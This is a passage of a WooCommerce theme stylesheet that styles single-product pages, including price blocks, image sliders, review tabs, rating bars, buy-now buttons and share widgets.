	.single-product .product .entry-summary .price{
		margin: 0 0 30px;
		font-size: 18px;
		border-bottom: 1px solid #e5e5e5;
		padding: 0 0 25px;
	}
	.single-product .prev_next_buttons{
		position: fixed;
		top: 50%;
		right: 4%;
		left: auto;
		display: flex;
		flex-direction: column;
		align-items: center;
		z-index: 2;
	}
	.single-product .prev_next_buttons a{
		float: left;
		height: 38px;
		width: 38px;
		background: #fff;
		box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
		border-radius: 50%;
		-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		-khtml-border-radius: 50%;
		display: flex;
		align-items: center;
		justify-content: center;
		float: right;
	}
	.single-product .prev_next_buttons .product-next-prev:hover a{
		box-shadow: 0 4px 8px 0 rgb(0 0 0 / 6%);
	}
	.single-product .prev_next_buttons .product-next-prev:hover a svg{
		color: #111;
	}
	.single-product .prev_next_buttons a svg{
		font-size: 14px;
		color: #666;
	}
	.single-product .prev_next_buttons .product-nav-link svg{
		font-size: 16px;
	}
	.single-product .prev_next_buttons .product-nav-link{
		margin: 0 6px;
	}
	.single-product .recently-viewed{
		margin: 0 0 15px;
	}
	.single-product .woocommerce-product-details__short-description{
		margin: 0 0 25px;
	}
	.single-product .stock-progress{
		margin: 0 0 18px;
	}
	.product .cart-wrap{
		float: left;
		width: auto;
	}
	.cart-wrap svg{
		display: none;
	}
	.nickx-slider-for .btn-prev, .nickx-slider-for .btn-next{
		color: var(--primary-color-text);
	}
	.product-layout-classic .product-content-wrap .cart-wrap svg{
		display: block;
	}
	.product-layout-classic .product-content-wrap .cart-wrap .product_type_variable svg,
	.product-layout-classic .product-content-wrap .cart-wrap .product_type_grouped svg{
		display: none;
	}
	.product-layout-classic .product-content-wrap .quantity-cart .button-wrap .cart-wrap .product_type_variable.product-button::before,
	.product-layout-classic .product-content-wrap .quantity-cart .button-wrap .cart-wrap .product_type_grouped.product-button::before{
		position: absolute;
		content: '\f021';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		display: block;
		top: 0;
		bottom: 0;
		right: 0;
		left: 0;
		margin: auto;
		height: 18px;
		font-size: 12px;
	}
	.single-product .product .entry-summary .cart-wrap{
		margin: 0 15px 15px 0;
		float: left;
    	width: auto;
	}
	.single-product .product .entry-summary .cart-wrap .product-button{
		background: var(--primary-color-text);
		color: #fff;
		padding: 15px 45px 14px 65px;
		font-size: 15px;
		z-index: 1;
		letter-spacing: 1px;
	}
	.single-product .product .entry-summary .cart-wrap .product-button{
		padding: 14px 40px 14px 60px;
	}
	.single-product .product .entry-summary .quantity,
	.single-product .product .entry-summary .cart-wrap .product-button,
	.single-product .product .entry-summary .product-button-wrap{
		transform: none;
		position: relative;
		opacity: 1;
	}
	.single-product .product .entry-summary .quantity{
		position: static;
		margin: 0 15px 15px 0;
	}
	.single-product .product .entry-summary .cart-wrap .product-button{
		right: 0;
		bottom: 0;
	}
	.single-product .product .entry-summary .cart-wrap .product-button:hover{
		color: #fff;
	}
	.single-product .product .entry-summary .cart-wrap .product-button::after{
		content: '';
		background: var(--primary-color-hv-text);
		height: 100%;
		width: 0;
		position: absolute;
		transition: .3s cubic-bezier(.785, .135, .15, .86);
		-webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
		-moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
		-o-transition: .3s cubic-bezier(.785, .135, .15, .86);
		-ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
		top: 0;
		left: auto;
		right: 0;
		z-index: -1;
	}
	.single-product .product .entry-summary .cart-wrap .product-button:hover::after{
		width: 100%;
		right: auto;
		left: 0;
	}
	.single-product .product .entry-summary .cart-wrap .product-button::before{
		color: #fff;
		left: 40px;
		content: '\f07a';
		font-size: 14px;
	}
	.single-product .product .entry-summary .cart-wrap .product-button.product_type_variable::before{
		content: '\f067';
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul.tabss,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul.tabss{
		list-style: none;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li .woocommerce-Tabs-panel p{
		font-size: 14px;
		margin: 0;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li,
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li a:not(.single-product.thumbnail-slider-style2 ul li #review_form a),
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li a:not(.single-product.thumbnail-slider-style3 ul li #review_form a){
		float: left;
		width: 100%;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li{
		margin: 0 0 15px;
		padding: 0 0 15px;
		border-bottom: 1px solid var(--border-color);
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li:last-child,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li:last-child{
		border: none;
		padding: 0;
		margin: 0;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li a,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li a{
		position: relative;
		font-weight: 500;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li a,
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li .woocommerce-Tabs-panel,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li a,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li .woocommerce-Tabs-panel{
		padding: 0 5px;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li a::after,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li a::after{
		position: absolute;
		content: '\2b';
		right: 20px;
		left: auto;
		top: 0;
		bottom: 0;
		margin: auto;
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		font-size: 18px;
		height: 30px;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li.reviews_tab #tab-reviews a::after,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs ul li.reviews_tab #tab-reviews a::after{
		content: none;
	}
	.single-categories span,
	.single-categories .nora-brands{
		float: left;
		width: auto;
	}
	.single-categories .nora-brands{
		margin: 0 0 0 5px;
	}
	.single-categories span{
		position: relative;
		font-size: 14px;
		font-weight: 500;
		color: var(--primary-color-text);
		margin: 0 5px 0 0;
	}
	.single-categories .nora-brands a{
		padding: 0 5px 0 0;
		position: relative;
		margin: 0 8px 0 0;
		font-size: 14px;
		font-weight: 400;
		color: #666;
	}
	.single-categories .nora-brands a::after{
		position: absolute;
		content: ',';
		top: auto;
		bottom: -2px;
		left: auto;
		right: 0;
	}
	.single-categories .nora-brands a:last-child:after{
		content: none;
	}
	.single-categories .nora-brands a:last-child{
		padding: 0;
		margin: 0;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs table th{
		color: #28282a;
	}
	.single-product .woocommerce-tabs ul ul,
	.single-product .woocommerce-tabs ul ol{
		padding: 0 0 0 15px;
	}
	.product-360-slider-wrap .slider-popup-wrap,
	.product-360-slider-wrap .product-360-button-wrap{
		margin: 5px;
	}
	.product-360-slider-wrap .product-popup-wrap{
		position: absolute;
		bottom: 0;
		top: auto;
		right: 0;
		left: auto;
		background: #fff;
		display: flex;
		align-items: center;
		border-radius: 3px 0 0;
		padding: 5px 0 0 5px;
	}
	.thumbnail-slider-style3 .product-360-slider-wrap .product-popup-wrap{
		display: none;
	}
	.thumbnail-slider-style2 .right-slider .product-360-slider-wrap .product-popup-wrap{
		bottom: 18px;
		right: 10px;
	}
	.thumbnail-slider-style2 .left-slider .product-360-slider-wrap .product-popup-wrap{
		display: none;
	}
	.thumbnail-slider-style2.single-product.woocommerce .right-slider span.onsale{	
		right: 30px;
	}
	.thumbnail-slider-style1 .right-slider .product-360-slider-wrap .product-popup-wrap{
		padding-right: 10px;
	}
	.thumbnail-slider-style1 .bottom-slider .product-360-slider-wrap .product-popup-wrap{
		bottom: 20px;
	}
	.product-360-slider-wrap .product-360-button-wrap .product-popup{
		display: flex;
		overflow: hidden;
	}
	.product-360-slider-wrap .slider-popup-wrap svg,
	.product-360-button .product-popup svg{
		font-size: 16px;
		color: var(--primary-color-text);
	}
	.product-360-slider-wrap .slider-popup-wrap,
	.product-360-button .product-popup{
		height: 40px;
		width: 40px;
		display: flex;
		align-items: center;
		justify-content: center;
		border: 1px solid var(--border-color);
		border-radius: 3px;
		position: relative;
		cursor: pointer;
		z-index: 2;
	}
	a.nickx-popup{
		float: left;
		width: 100%;
		height: 100%;
		cursor: crosshair;
	}
	.thumbnail-slider-style3 a.nickx-popup{
		cursor: pointer;
	}
	.nslick-slide img{
		width: 100%;
	}
	.nickx-slider-nav img {
		opacity: .6;
	}
	.single-product-thumbnail #nickx-gallery .nslick-slide{
		margin: 0 0 10px;
	}
	.bottom-slider .single-product-thumbnail #nickx-gallery .nslick-slide{
		margin: 0 10px 0 0;
	}
	.thumbnail-slider-style1 .left-slider .single-product-thumbnail #nickx-gallery i.thumb_arrow{
		display: flex;
		justify-content: center;
		align-items: center;
		margin: auto;
	}
	.single-product-thumbnail #nickx-gallery i.btn-prev:hover::before{
		-webkit-animation: toBottomFromTop 0.6s forwards;
		animation: toBottomFromTop 0.6s forwards;
	}
	@-webkit-keyframes toBottomFromTop {
		49% {
		  -webkit-transform: translateX(-100%);
				  transform: translateX(-100%);
		}
		50% {
		  opacity: 0;
		  -webkit-transform: translateX(100%);
				  transform: translateX(100%);
		}
		51% {
		  opacity: 1;
		}
	  }
	  
	  @keyframes toBottomFromTop {
		49% {
		  -webkit-transform: translateX(-100%);
				  transform: translateX(-100%);
		}
		50% {
		  opacity: 0;
		  -webkit-transform: translateX(100%);
				  transform: translateX(100%);
		}
		51% {
		  opacity: 1;
		}
	  }

	  .single-product-thumbnail #nickx-gallery i.btn-next:hover::before{
		-webkit-animation: toTopFromBottom 0.6s forwards;
		animation: toTopFromBottom 0.6s forwards;
	  }

	  @-webkit-keyframes toTopFromBottom {
		49% {
		  -webkit-transform: translateX(100%);
				  transform: translateX(100%);
		}
		50% {
		  opacity: 0;
		  -webkit-transform: translateX(-100%);
				  transform: translateX(-100%);
		}
		51% {
		  opacity: 1;
		}
	  }
	  
	  @keyframes toTopFromBottom {
		49% {
		  -webkit-transform: translateX(100%);
				  transform: translateX(100%);
		}
		50% {
		  opacity: 0;
		  -webkit-transform: translateX(-100%);
				  transform: translateX(-100%);
		}
		51% {
		  opacity: 1;
		}
	  }
	  #yith-quick-view-modal .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover::after,
	  .product-360-slider-wrap .product-360-button-wrap .product-popup:hover svg, 
	  .product-360-slider-wrap .slider-popup-wrap:hover svg{
		-webkit-animation: toTopFromBottom 0.6s forwards;
		animation: toTopFromBottom 0.6s forwards;
	  }
	  .thumbnail-slider-style1 .single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow:hover{
		  background: #28282a;
	  }
	  .thumbnail-slider-style1 .single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow:hover::before{
		  color: #fff;
	  }
	.thumbnail-slider-style2 .single-product-thumbnail #nickx-gallery i.thumb_arrow{
		display: none !important;
	}
	.single-product-thumbnail #nickx-gallery i.thumb_arrow{
		font-size: 15px;
		height: 25px;
		width: 25px;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #fff;
		color: var(--primary-color-text);
	}
	.thumbnail-slider-style1 .left-slider .single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-prev,
	.single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-prev{
		margin-top: -10px;
		opacity: 0;
		transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-webkit-transition: all 0.3s ease-in-out;
	}
	.single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-next,
	.thumbnail-slider-style1 .left-slider .single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-next{
		margin-bottom: -10px;
		opacity: 0;
		transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-webkit-transition: all 0.3s ease-in-out;
	}
	.thumbnail-slider-style1 .left-slider .single-product-thumbnail #nickx-gallery:hover i.thumb_arrow.btn-prev,
	.single-product-thumbnail #nickx-gallery:hover i.thumb_arrow.btn-prev{
		margin-top: 0;
		opacity: 1;
	}
	.single-product-thumbnail #nickx-gallery:hover i.thumb_arrow.btn-next,
	.thumbnail-slider-style1 .left-slider .single-product-thumbnail #nickx-gallery:hover i.thumb_arrow.btn-next{
		margin-bottom: 0;
		opacity: 1;
	}
	.left-slider .single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-next{
		bottom: 10px;
	}
	.thumbnail-slider-style1 .right-slider .single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-prev{
		left: 38%;
	}
	.thumbnail-slider-style1 .right-slider .single-product-thumbnail #nickx-gallery i.thumb_arrow.btn-next{
		right: 50%;
	}
	.single-product .recent-product .product-section-title{
		text-transform: capitalize;
	}
	.single-product.thumbnail-slider-style2 .related.products{
		margin: 60px 0 30px;
	}
	.single-product .related.products,
	.single-product .up-sells.upsells{
		margin: 0 0 30px;
	}
	.single-product .related.products.list-btn-none .compare.btn-hv,
	.single-product .up-sells.upsells.list-btn-none .compare.btn-hv,
	.single-product .recent-product.list-btn-none .compare.btn-hv{
		display: none;
	}
	.single-product .related.products.list-btn-block .compare.btn-hv,
	.single-product .up-sells.upsells.list-btn-block .compare.btn-hv,
	.single-product .recent-product.list-btn-block .compare.btn-hv{
		display: block;
	}
	.single-product .woocommerce-tabs .woocommerce-Reviews .woocommerce-noreviews{
		background: none;
		margin: 0;
	}
	.single-product .entry-summary div.list_product_color{
		height: 15px;
		width: 15px;
	}	
	.single-product .entry-summary  div.list_product_size{
		font-size: 14px;
		padding: 0 5px;
	}
	.single-product .entry-summary .product_title{
		font-size: 22px;
		float: left;
		width: auto;
		margin: 0 0 20px;
	}
	.single-product .product-estimate .delivery-shipping-wrap span{
		font-size: 14px;
		color: var(--primary-color-text);
		font-weight: 500;
		margin: 0 5px 0 0;
	}
	.single-product .entry-summary .product-attribute-wrap{
		margin: 0 0 20px;
	}
	.single-product .review_tab .avrage_rating{
		font-size: 20px;
		font-weight: 600;
		color: #28282a;
		margin: 0 0 5px;
	}
	#comments,
	#review_form_wrapper,
	.product-review-tab .rating-wrap,
	#comments .commentlist,
	#comments .review-wrap,
	#review_form,
	#review_form .comment-respond,
	#review_form_wrapper .comment-form-comment,
	#review_form_wrapper .comment-form-cookies-consent,
	#review_form_wrapper .form-submit{
		float: left;
		width: 100%;
	}
	#review_form_wrapper .comment-form-cookies-consent{
		width: auto;
	}
	#review_form_wrapper .comment-form-cookies-consent,
	#review_form_wrapper .comment-form-cookies-consent input,
	#review_form_wrapper .comment-form-cookies-consent label{
		cursor: pointer;
	}
	#review_form_wrapper .comment-form-rating{
		float: left;
		width: auto;
	}
	.product-review-tab .review_tab{
		float: left;
		text-align: center;
		margin: 0 30px 0 0;
	}
	.product-review-tab .review_tab .woocommerce-product-rating{
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	.single-product .product-review-tab .review-wrap{
		display: flex;
		align-items: center;
		margin: 40px 0;
	}
	.product-review-tab .rating-wrap .rating-bar{
		display: flex;
		align-items: center;
		margin: 0 0 5px;
	}
	.product-review-tab .rating-wrap .rating-bar svg{
		color: #ec7a5c;
		font-size: 13px;
		margin: 0 5px 0 0;
	}
	.product-review-tab .rating-wrap .rating-bar .rating{
		margin: 0 10px 0 0;
	}
	.product-review-tab .rating-wrap .rating-bar .rating-percentage-bar{
		height: 6px;
		width: 60%;
		background: #e5e5e5;
		margin: 0 10px 0 0;
	}
	.thumbnail-slider-style1 .product-review-tab .rating-wrap .rating-bar .rating-percentage-bar{
		width: 65%;
	}
	.product-review-tab .rating-wrap .rating-bar .rating-percentage-bar span{
		display: block;
		background: #ec7a5c;
		height: 6px;
	}
	.product-review-tab.rating-wrap .rating-bar .rating-count{
		border: 1px solid #e5e5e5;
		height: 20px;
		width: 25px;
		float: left;
		font-size: 13px;
		display: flex;
		justify-content: center;
		align-items: center;
		font-weight: 500;
	}
	.single-product .product .product-button-wrap .btn-hv::before{
		content: none;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv{
		margin: 0 20px 0 0;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv:last-child{
		margin: 0;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv a{
		height: auto;
		width: auto;
		display: flex;
		align-items: center;
		font-size: 12px;
		color: #666;
	}
	.single-product .product .entry-summary .product-button-wrap .wishlist.btn-hv .exists a{
		text-transform: uppercase;
    	padding: 0 0 0 18px;
    	position: relative;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv a:hover,
	.single-product .product .entry-summary .product-button-wrap .btn-hv a:hover::before{
		color: #28282a;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv .compare-button a{
		padding: 0 0 0 16px;
		text-transform: uppercase;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv a span{
		margin: 0 0 0 18px;
		font-size: 12px;
		text-transform: uppercase;
	}
	.single-product .product .entry-summary .product-button-wrap{
		margin: 30px 0 0;
	}
	.single-product .product .entry-summary .product-button-wrap .btn-hv a::before{
		left: 0;
		right: auto;
		width: auto;
		font-size: 11px;
		color: #666;
	}
	.single-product .xs_social_share_widget{
		position: fixed;
		top: 50%;
		left: 4%;
		right: auto;
		z-index: 2;
		float: left;
		display: flex;
	}
	.silde-toggle.single-product .xs_social_share_widget,
	.silde-toggle.single-product .prev_next_buttons{
		z-index: 1;
	}
	.search-silde-toggle.single-product .xs_social_share_widget,
	.search-silde-toggle.single-product .prev_next_buttons,
	.search-silde-toggle .product-360-slider-wrap .slider-popup-wrap, 
	.search-silde-toggle .product-360-button .product-popup{
		z-index: 0;
	}
	.single-product .site-main .xs_social_share_widget ul{
		flex-direction: column;
		display: flex;
		margin: 0;
	}
	.single-product .site-main .xs_social_share_widget ul li{
		list-style: none;
		text-align: center;
		margin: 3px;
	}
	.single-product .site-main .xs_social_share_widget ul li a{
		background: #fff;
		box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
		border-radius: 50%;
		-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		-khtml-border-radius: 50%;
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.single-product .xs_social_share_widget ul li a .xs-social-icon{
		height: 38px;
		width: 38px;
		line-height: 28px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.single-product .site-main .xs_social_share_widget ul li a span{
		color: #111;
		font-size: 13px;
	}
	#comments .commentlist .review .comment_container{
		display: flex;
		align-items: center;
	}
	#review_form_wrapper .comment-respond .comment-reply-title{
		text-transform: uppercase;
		font-weight: 500;
		font-size: 16px;
		color: #111;
		margin: 0 0 15px;
	}
	#review_form_wrapper .comment-respond .comment-form,
	#review_form_wrapper .comment-respond .comment-reply-title,
	#review_form_wrapper5149{
		float: left;
		width: 100%;
	}

	#review_form_wrapper .comment-respond .comment-form .comment-notes,
	#review_form_wrapper .comment-respond .comment-form .comment-notes #email-notes{
		color: var(--body-text-color);
	}
	#review_form_wrapper .comment-respond .comment-form .comment-form-author{
		float: left;
		width: 50%;
		padding: 0 20px 0 0;
	}
	#review_form_wrapper .comment-respond .comment-form .comment-form-email{
		float: right;
		width: 50%;
		padding: 0 0 0 20px;
	}
	.comment-form-author input,
	.comment-form-email input{
		width: 100%;
		padding: 10px;
	}
	.comment-form-comment .textarea{
		padding: 10px;
	}
	#review_form_wrapper .comment-respond .comment-form p label,
	#review_form_wrapper .comment-respond .comment-form .comment-form-rating label{
		font-size: 15px;
		margin: 0 0 6px;
	}
	#comments .commentlist .review {
		margin: 0 0 15px;
		list-style: none;
	}
	.single-product #review_form_wrapper .comment-form .comment-form-rating .select-wrap{
		display: none;
	}
	.comment-respond .comment-form-rating p.stars.selected a.active::before,
	.comment-respond .comment-form-rating p.stars.selected a:not(.active)::before,
	#review_form_wrapper .comment-form-rating .stars:hover a::before{
		color: var(--primary-color-hv-text);
	}
	#comments .commentlist li.review .comment_container img{
		border-radius: 50%;
		-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		-khtml-border-radius: 50%;
		margin: 0 15px 0 0;
	}
	#comments .commentlist .review .comment_container .comment-text .star-rating{
		width: 80px;
		letter-spacing: 3px;
	}
	#comments .commentlist .comment_container .comment-text .meta{
		margin: 0 0 4px;
	}
	#comments .commentlist .comment_container .comment-text .meta time{
		font-size: 12px;
	}
	.thumbnail-slider-style1 .single-product-thumbnail .product-360-slider-wrap{
		position: relative;
	}
	.thumbnail-slider-style1 .left-slider .single-product-thumbnail .product-360-slider-wrap,
	.thumbnail-slider-style2 .single-product-thumbnail .product-360-slider-wrap{
		position: relative;
		float: right;
		width: 80%;
		padding: 0 0 0 10px;
	}
	.entry-summary.summary .product-button-wrap .quickview.btn-hv{
		display: none;
	}
	.thumbnail-slider-style1-s .right-slider .single-product-thumbnail .product-360-slider-wrap{
		padding: 0 10px 0 0;
	}
	.thumbnail-slider-style1 .right-slider .single-product-thumbnail .product-360-slider-wrap,
	.thumbnail-slider-style2 .right-slider .single-product-thumbnail .product-360-slider-wrap{
		float: left;
		width: 80%;
		padding: 0 10px 0 0;
		margin: 0;
	}
	.single-product .right-slider #nickx-gallery.nslick-initialized{
		float: right;
		width: 20%;
	}
	.single-product .left-slider #nickx-gallery.nslick-initialized{
		float: left;
		width: 20%;
	}
	.single-product .right-slider #nickx-gallery.nslick-initialized .nslick-track li img{
		width: auto;
	}
	.thumbnail-slider-style3 .thumb-vertical .product-360-slider-wrap .no-slider .zoom {
		padding: 10px;
	} 
	.single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow{
		font-size: 26px;
		z-index: 1;
	}
	.thumbnail-slider-style1 .single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow{
		background: #fff;
		font-size: 22px;
	}
	.thumbnail-slider-style2 .single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow{
		display: none;
		opacity: 0;
		visibility: hidden;
	}
	.thumbnail-slider-style3.single-product .buy-now-wrap{
		width: 100%;
	}
	.thumbnail-slider-style3.single-product .buy-now-wrap .button{
		width: 325px;
	}
	.single-product .buy-now-wrap{
		float: left;
		width: auto;
		margin: 0 15px 15px 0;
	}
	.single-product .buy-now-wrap .button{
		padding: 13px;
		float: left;
		width: 230px;
		display: flex;
		align-items: center;
		justify-content: center;
		font-size: 15px;
		letter-spacing: 1px;
		background: none;
		border: 1px solid #111;
		color: #111;
	}
	.yith-wcqv-main #yith-quick-view-content .buy-now-wrap .button{
		width: 155px;
	}
	.yith-wcqv-main #yith-quick-view-content .product .entry-summary .cart-wrap .product-button{
		padding: 14px 25px 14px 55px;
	}
	.yith-wcqv-main #yith-quick-view-content .product .entry-summary .cart-wrap .product-button::before{
		left: 30px;
	}
	.yith-wcqv-main #yith-quick-view-content .product .entry-summary .cart-wrap .product-button.product_type_variable{
		padding: 14px 15px 14px 35px;
	}
	.yith-wcqv-main #yith-quick-view-content .product .entry-summary .cart-wrap .product-button.product_type_variable::before{
		left: 20px;
		font-size: 12px;
	}
	.single-product .buy-now-wrap .button:focus{
		box-shadow: none;
	}
	.single-product .buy-now-wrap .button::before{
		content: '\f064';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		color: #111;
		font-size: 14px;
		margin: 0 8px 0 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.single-product .buy-now-wrap .button svg{
		font-size: 14px;
		margin-right: 8px;
	}
	.single-product-thumbnail .nora-sale span.label{
		left: 25px;
		border-radius: 0;
	}
	#tab-reviews #reviews{
		float: left;
		width: 100%;
		display: flex;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs #tab-reviews #reviews,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs #tab-reviews #reviews{
		display: block;
		padding: 0;
	}
	.woocommerce-Reviews #comments{
		margin: 0 0 30px;
	}
	.single-product .woocommerce-tabs .woocommerce-Reviews #comments{
		margin: 0 0 20px;
	}
	.single-product .woocommerce-tabs .woocommerce-Reviews #comments .commentlist{
		margin: 0;
	}
	.single-product .woocommerce-tabs .woocommerce-Reviews #comments .commentlist li{
		border-bottom: 1px solid #e5e5e5;
		margin: 0 0 20px;
	}
	.single-product .woocommerce-tabs .woocommerce-Reviews #comments .commentlist li:last-child{
		border: none;
		margin: 0;
	}
	#tab-reviews .product-review-tab{
		float: left;
		width: 100%;
		margin: 0 0 30px;
		width: 40%;
	}
	.thumbnail-slider-style2 #tab-reviews .product-review-tab,
	.thumbnail-slider-style3 #tab-reviews .product-review-tab{
		width: 100%;
		margin: 0 0 10px;
		border: none;
		padding: 0;
	}
	.thumbnail-slider-style2 .product-review-tab .rating-wrap .rating-bar .rating-percentage-bar,
	.thumbnail-slider-style3 .product-review-tab .rating-wrap .rating-bar .rating-percentage-bar{
		width: 50%;
	}
	#tab-reviews .product-review-tab,
	.thumbnail-slider-style1 #tab-reviews .product-review-tab{
		border-right: 1px solid #e5e5e5;
		padding: 0 30px 0 0;
	}
	.product-360-slider-wrap .slider.nickx-slider-for{
		width: 100%;
	}	
	.bottom-slider .product-360-slider-wrap .slider.nickx-slider-for{
		margin: 0 0 20px;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs {
		margin-bottom: 0;
	}
	#yith-quick-view-modal .single-product.woocommerce span.onsale,
	.single-product .single-product-thumbnail .nora-sale span.label {
		background: var(--primary-bg-color);
		border-radius: 0;
		color: #fff;
		padding: 2px 10px;
		transform: none;
	}	
	.single-product .product:hover .single-product-thumbnail .nora-sale span.label,
	.single-product .product:hover .single-product-thumbnail .nora-sale span.onsale {
		transform: none;
	}
	.single-product .single-product-thumbnail .nora-sale span.onsale{
		color: var(--primary-color-text);
	}
	.single-product-thumbnail .nora-sale span.label{
		left: 30px;
		top: 20px;
	}	
	.single-product.woocommerce span.onsale{
		right: 20px;
		top: 15px;
		z-index: 1;
	}	
	.single-product .nora-sale span.label{
		color: #fff;
		padding: 2px 10px;
		font-size: 12px;
	}
	.single-product .single-product-thumb-content{
		float: left;
		width: 100%;
	}
	.single-product.woocommerce-active .site-main .products .product{
		margin: 0 0 40px;
	}
	#yith-quick-view-modal .single-product.woocommerce span.onsale{
		position: absolute;
   	 	top: 10px;
    	left: 10px;
		font-size: 12px;
	}

	/* product style 02 */
	.single-product.thumbnail-slider-style2 .single-product-thumbnail .product-360-slider-wrap .slider .zoom{
		margin: 0 0 20px;
	}
	.single-product.thumbnail-slider-style2 .single-product-thumbnail .product-360-slider-wrap .slider .zoom.nslick-active:last-child{
		margin: 0;
	}
	.single-product.thumbnail-slider-style2 .product-review-tab .rating-wrap .rating-bar .rating-percentage-bar{
		width: 30%;
	}
	.single-product.thumbnail-slider-style2 #tab-reviews #reviews{ 
		display: block;
	}
	.single-product.thumbnail-slider-style2 #tab-reviews #reviews #comments{
		margin: 0 0 20px;
	}
	.single-product.thumbnail-slider-style2 #tab-title-reviews .product-review-tab{
		margin: 0;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li#tab-title-reviews .woocommerce-Reviews-title{
		font-size: 22px;
	}
	.thumbnail-slider-style2 #review_form_wrapper .comment-form-rating{
		margin: 0 0 10px;
	}
	.thumbnail-slider-style2 #review_form_wrapper .comment-form-comment{
		margin: 0 0 20px;
	}
	.thumbnail-slider-style2 .woocommerce-tabs ul li .woocommerce-Reviews #review_form_wrapper .comment-respond .comment-notes{
		margin: 0 0 10px;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap,
	.single-product.thumbnail-slider-style1 .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews{
		float: left;
		width: 100%;
		padding: 0 20px;
	}
	.single-product .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap,
	.single-product.thumbnail-slider-style1 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap{
		display: flex;
		padding: 0;
		float: left;
		width: 100%;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap,
	.single-product.thumbnail-slider-style3 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap{
		display: block;
	}
	.single-product .woocommerce-tabs #tab-reviews #reviews,
	.single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews{
		display: block;
		padding-left: 40px;
	}

	/* product style 03 */
	.single-product.thumbnail-slider-style3 .single-product-image{
		width: 66.66666667%;
		padding: 0;
	}
	.single-product.thumbnail-slider-style3 .single-product-content{
		width: 33.33333333%;
		padding: 0 30px 0 0;
	}
	.single-product.thumbnail-slider-style3 div.product:not(.product-button-hv .compare.btn-hv div.product.compare-button){
		margin: 0 0 5%;
	}
	.single-product.thumbnail-slider-style3 .summary.entry-summary{
		padding: 0;
	}
	.thumbnail-slider-style3 .single-product-thumbnail .product-360-slider-wrap{
		float: left;
		position: relative;
	}
	.thumbnail-slider-style3 .single-product-thumbnail .product-360-slider-wrap .no-slider .zoom{
		padding: 10px;
	}
	.thumbnail-slider-style3.single-product .product_meta .sku_wrapper,
	.thumbnail-slider-style3.single-product .product_meta .posted_in,
